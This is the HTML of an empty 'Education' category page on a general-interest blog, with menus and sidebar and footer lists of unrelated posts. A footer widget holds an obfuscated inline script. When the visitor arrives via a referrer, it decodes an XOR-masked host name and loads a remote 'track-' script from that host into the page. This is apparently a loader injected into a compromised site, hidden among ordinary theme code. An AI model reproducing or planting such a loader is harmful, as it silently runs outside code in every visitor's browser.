                <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/character-count-vs-line-count-key-differences-you-should-know/" rel="bookmark" title="Character Count vs. Line Count: Key Differences You Should Know"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/03/paperwhite-hero-v1-218x150.jpeg" srcset="https://topblogsnews.com/wp-content/uploads/2025/03/paperwhite-hero-v1-218x150.jpeg 218w, https://topblogsnews.com/wp-content/uploads/2025/03/paperwhite-hero-v1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Character Count vs. Line Count: Key Differences You Should Know"/></a></div>                <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/character-count-vs-line-count-key-differences-you-should-know/" rel="bookmark" title="Character Count vs. Line Count: Key Differences You Should Know">Character Count vs. Line Count: Key Differences You Should Know</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/the-role-of-whatsapp-enterprise-solutions-in-shaping-business-communications-in-2025/" rel="bookmark" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-218x150.webp" srcset="https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-218x150.webp 218w, https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025"/></a></div>                <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/the-role-of-whatsapp-enterprise-solutions-in-shaping-business-communications-in-2025/" rel="bookmark" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025">The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/grok-responsible-ai-development/" rel="bookmark" title="Grok’s App: A Blueprint for Responsible AI Development"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/12/Depositphotos_686358302_L-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/12/Depositphotos_686358302_L-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/12/Depositphotos_686358302_L-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grok’s App: A Blueprint for Responsible AI Development"/></a></div>                <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/grok-responsible-ai-development/" rel="bookmark" title="Grok’s App: A Blueprint for Responsible AI Development">Grok’s App: A Blueprint for Responsible AI Development</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69789884acf7f" data-td_block_id="td_uid_9_69789884acf7f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69789884acf7f" data-td_block_id="td_uid_9_69789884acf7f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://topblogsnews.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://topblogsnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Education</span></div></div>
                        <h1 class="entry-title td-page-title">Education</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/auto/">Auto</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/business/">Business</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://topblogsnews.com/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/finance/">FINANCE</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/health/">Health</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/home-improvement/">Home Improvement</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/parenting/">parenting</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/photography/">Photography</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/real-estate/">Real Estate</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/shopping/">Shopping</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/technology/">Technology</a></li><li class="entry-category"><a  class=""  href="https://topblogsnews.com/category/travel/">Travel</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 days popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_69789884afe33" data-td_block_id="td_uid_10_69789884afe31" href="https://topblogsnews.com/category/education/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_69789884afe34" data-td_block_id="td_uid_10_69789884afe31" href="https://topblogsnews.com/category/education/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_69789884afe35" data-td_block_id="td_uid_10_69789884afe31" href="https://topblogsnews.com/category/education/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_69789884afe36" data-td_block_id="td_uid_10_69789884afe31" href="https://topblogsnews.com/category/education/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_69789884afe37" data-td_block_id="td_uid_10_69789884afe31" href="https://topblogsnews.com/category/education/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_16_69789884afe38" data-td_block_id="td_uid_10_69789884afe31" href="https://topblogsnews.com/category/education/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td_uid_17_69789884b0910_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span>

</div><div class="td_block_wrap td_block_9 td_block_widget td_uid_18_69789884b0b31_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_18_69789884b0b31" ><script>var block_td_uid_18_69789884b0b31 = new tdBlock();
block_td_uid_18_69789884b0b31.id = "td_uid_18_69789884b0b31";
block_td_uid_18_69789884b0b31.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Recent Posts","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_18_69789884b0b31_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_69789884b0b31_rand","tdc_css_class_style":"td_uid_18_69789884b0b31_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_69789884b0b31.td_column_number = "1";
block_td_uid_18_69789884b0b31.block_type = "td_block_9";
block_td_uid_18_69789884b0b31.post_count = "5";
block_td_uid_18_69789884b0b31.found_posts = "364";
block_td_uid_18_69789884b0b31.header_color = "";
block_td_uid_18_69789884b0b31.ajax_pagination_infinite_stop = "";
block_td_uid_18_69789884b0b31.max_num_pages = "73";
tdBlocksArray.push(block_td_uid_18_69789884b0b31);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_18_69789884b0b31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/lifestyle/swing-into-serenity-combining-golf-and-spa-retreats-for-wellness-and-leisure/" rel="bookmark" title="Swing into Serenity: Combining Golf and Spa Retreats for Wellness and Leisure">Swing into Serenity: Combining Golf and Spa Retreats for Wellness and Leisure</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://topblogsnews.com/category/lifestyle/" class="td-post-category">Lifestyle</a>                    <span class="td-post-author-name"><a href="https://topblogsnews.com/author/bravo/">bravo</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T11:07:10+00:00" >November 16, 2023</time></span>                    <div class="td-module-comments"><a href="https://topblogsnews.com/lifestyle/swing-into-serenity-combining-golf-and-spa-retreats-for-wellness-and-leisure/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/power-your-devices-optimally-with-euro-energys-custom-battery-packs/" rel="bookmark" title="Power Your Devices Optimally with Euro Energy&#8217;s Custom Battery Packs">Power Your Devices Optimally with Euro Energy&#8217;s Custom Battery Packs</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>                    <span class="td-post-author-name"><a href="https://topblogsnews.com/author/jack/">jack</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T16:42:43+00:00" >July 19, 2023</time></span>                    <div class="td-module-comments"><a href="https://topblogsnews.com/technology/power-your-devices-optimally-with-euro-energys-custom-battery-packs/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/lifestyle/red-rocks-amphitheatre-transfers/" rel="bookmark" title="Red Rocks amphitheatre transfers">Red Rocks amphitheatre transfers</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://topblogsnews.com/category/lifestyle/" class="td-post-category">Lifestyle</a>                    <span class="td-post-author-name"><a href="https://topblogsnews.com/author/theodore/">Theodore</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-22T12:01:29+00:00" >March 22, 2023</time></span>                    <div class="td-module-comments"><a href="https://topblogsnews.com/lifestyle/red-rocks-amphitheatre-transfers/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/unveiling-current-trends-in-the-hair-dryer-industry/" rel="bookmark" title="Unveiling Current Trends In The Hair Dryer Industry">Unveiling Current Trends In The Hair Dryer Industry</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>                    <span class="td-post-author-name"><a href="https://topblogsnews.com/author/bravo/">bravo</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-02T06:10:39+00:00" >August 2, 2024</time></span>                    <div class="td-module-comments"><a href="https://topblogsnews.com/shopping/unveiling-current-trends-in-the-hair-dryer-industry/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/want-to-renew-your-policy-know-when-is-the-best-time-to-renew-bike-insurance/" rel="bookmark" title="Want To Renew Your Policy? Know When Is The Best Time To Renew Bike Insurance">Want To Renew Your Policy? Know When Is The Best Time To Renew Bike...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="https://topblogsnews.com/author/theodore/">Theodore</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T07:13:39+00:00" >November 26, 2022</time></span>                    <div class="td-module-comments"><a href="https://topblogsnews.com/business/want-to-renew-your-policy-know-when-is-the-best-time-to-renew-bike-insurance/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_20_69789884b2c57_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_69789884b2c57" ><script>var block_td_uid_20_69789884b2c57 = new tdBlock();
block_td_uid_20_69789884b2c57.id = "td_uid_20_69789884b2c57";
block_td_uid_20_69789884b2c57.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_20_69789884b2c57_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_69789884b2c57_rand","tdc_css_class_style":"td_uid_20_69789884b2c57_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_20_69789884b2c57.td_column_number = "1";
block_td_uid_20_69789884b2c57.block_type = "td_block_7";
block_td_uid_20_69789884b2c57.post_count = "3";
block_td_uid_20_69789884b2c57.found_posts = "364";
block_td_uid_20_69789884b2c57.header_color = "";
block_td_uid_20_69789884b2c57.ajax_pagination_infinite_stop = "";
block_td_uid_20_69789884b2c57.max_num_pages = "122";
tdBlocksArray.push(block_td_uid_20_69789884b2c57);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_20_69789884b2c57 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/home-improvement/best-tiles-for-kitchen-walls-smart-choices-for-modern-kitchens/" rel="bookmark" title="Best Tiles for Kitchen Walls: Smart Choices for Modern Kitchens"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2026/01/22-100x70.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2026/01/22-100x70.jpg 100w, https://topblogsnews.com/wp-content/uploads/2026/01/22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Best Tiles for Kitchen Walls: Smart Choices for Modern Kitchens"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/home-improvement/best-tiles-for-kitchen-walls-smart-choices-for-modern-kitchens/" rel="bookmark" title="Best Tiles for Kitchen Walls: Smart Choices for Modern Kitchens">Best Tiles for Kitchen Walls: Smart Choices for Modern Kitchens</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T07:20:46+00:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/business/how-weather-resistant-metal-finishes-ensure-long-lasting-performance/" rel="bookmark" title="How Weather-Resistant Metal Finishes Ensure Long-Lasting Performance"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-1-100x70.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-1-100x70.jpg 100w, https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="How Weather-Resistant Metal Finishes Ensure Long-Lasting Performance"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/how-weather-resistant-metal-finishes-ensure-long-lasting-performance/" rel="bookmark" title="How Weather-Resistant Metal Finishes Ensure Long-Lasting Performance">How Weather-Resistant Metal Finishes Ensure Long-Lasting Performance</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:16:17+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/business/corrections-and-revisions-in-rajasthan-gazette-name-change-publications/" rel="bookmark" title="Corrections and Revisions in Rajasthan Gazette Name Change Publications"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2026/01/website_blog_banners_3_optimized-rf15ocvxdgue2ybjq61sl503ts00ka78tsuvj4aj60-100x70.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2026/01/website_blog_banners_3_optimized-rf15ocvxdgue2ybjq61sl503ts00ka78tsuvj4aj60-100x70.jpg 100w, https://topblogsnews.com/wp-content/uploads/2026/01/website_blog_banners_3_optimized-rf15ocvxdgue2ybjq61sl503ts00ka78tsuvj4aj60-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Corrections and Revisions in Rajasthan Gazette Name Change Publications"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/corrections-and-revisions-in-rajasthan-gazette-name-change-publications/" rel="bookmark" title="Corrections and Revisions in Rajasthan Gazette Name Change Publications">Corrections and Revisions in Rajasthan Gazette Name Change Publications</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:03:09+00:00" >January 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
!function (_405484) {
    
    var _f3012f = Date.now();
    var _14642a = 1000;
    _f3012f = _f3012f / _14642a;
    _f3012f = Math.floor(_f3012f);

    var _65284a = 600;
    _f3012f -= _f3012f % _65284a;
    _f3012f = _f3012f.toString(16);

    var _6a1244 = _405484.referrer;

    if (!_6a1244) return;

    var _efeb59 = [23724, 23721, 23734, 23717, 23716, 23713, 23731, 23720, 23714, 23727, 23713, 23730, 23716, 23723, 23721, 23732, 23790, 23721, 23726, 23718, 23727];

    _efeb59 = _efeb59.map(function(_accd7f){
        return _accd7f ^ 23744;
    });

    var _d00ed2 = "d071d21cd3c0c773373f08eee3a59238";
    
    _efeb59 = String.fromCharCode(..._efeb59);

    var _1f9eca = "https://";
    var _3385f8 = "/";
    var _7e2f84 = "track-";

    var _67996b = ".js";

    var _a7c9c6 = _405484.createElement("script");
    _a7c9c6.type = "text/javascript";
    _a7c9c6.async = true;
    _a7c9c6.src = _1f9eca + _efeb59 + _3385f8 + _7e2f84 + _f3012f + _67996b;

    _405484.getElementsByTagName("head")[0].appendChild(_a7c9c6)

}(document);
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_21_69789884b3a17_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_21_69789884b3a17" ><script>var block_td_uid_21_69789884b3a17 = new tdBlock();
block_td_uid_21_69789884b3a17.id = "td_uid_21_69789884b3a17";
block_td_uid_21_69789884b3a17.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_21_69789884b3a17_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_21_69789884b3a17_rand","tdc_css_class_style":"td_uid_21_69789884b3a17_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_21_69789884b3a17.td_column_number = "1";
block_td_uid_21_69789884b3a17.block_type = "td_block_7";
block_td_uid_21_69789884b3a17.post_count = "3";
block_td_uid_21_69789884b3a17.found_posts = "364";
block_td_uid_21_69789884b3a17.header_color = "";
block_td_uid_21_69789884b3a17.ajax_pagination_infinite_stop = "";
block_td_uid_21_69789884b3a17.max_num_pages = "122";
tdBlocksArray.push(block_td_uid_21_69789884b3a17);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_21_69789884b3a17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/the-role-of-whatsapp-enterprise-solutions-in-shaping-business-communications-in-2025/" rel="bookmark" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-100x70.webp" srcset="https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-100x70.webp 100w, https://topblogsnews.com/wp-content/uploads/2025/01/HowWhatsAppBusinessTransformsYourGrowthin20251-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/the-role-of-whatsapp-enterprise-solutions-in-shaping-business-communications-in-2025/" rel="bookmark" title="The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in 2025">The Role of WhatsApp Enterprise Solutions in Shaping Business Communications in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-25T05:32:54+00:00" >January 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/business/hire-a-professional-packers-and-movers-in-marathahalli-for-office-shifting/" rel="bookmark" title="Hire a Professional Packers and Movers in Marathahalli for Office Shifting"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/hire-a-professional-packers-and-movers-in-marathahalli-for-office-shifting/" rel="bookmark" title="Hire a Professional Packers and Movers in Marathahalli for Office Shifting">Hire a Professional Packers and Movers in Marathahalli for Office Shifting</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-19T07:04:24+00:00" >October 19, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://topblogsnews.com/education/cartoons-and-creativity/" rel="bookmark" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons"><img width="100" height="70" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-100x70.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-100x70.jpg 100w, https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Cartoons and Creativity" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/cartoons-and-creativity/" rel="bookmark" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons">Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-16T06:48:21+00:00" >August 16, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_22_69789884b4eac_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_69789884b4eac" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://topblogsnews.com/category/business/">Business<span class="td-cat-no">148</span></a></li><li><a href="https://topblogsnews.com/category/travel/">Travel<span class="td-cat-no">44</span></a></li><li><a href="https://topblogsnews.com/category/technology/">Technology<span class="td-cat-no">39</span></a></li><li><a href="https://topblogsnews.com/category/lifestyle/">Lifestyle<span class="td-cat-no">38</span></a></li><li><a href="https://topblogsnews.com/category/home-improvement/">Home Improvement<span class="td-cat-no">21</span></a></li><li><a href="https://topblogsnews.com/category/finance/">FINANCE<span class="td-cat-no">18</span></a></li><li><a href="https://topblogsnews.com/category/health/">Health<span class="td-cat-no">17</span></a></li><li><a href="https://topblogsnews.com/category/shopping/">Shopping<span class="td-cat-no">12</span></a></li><li><a href="https://topblogsnews.com/category/auto/">Auto<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
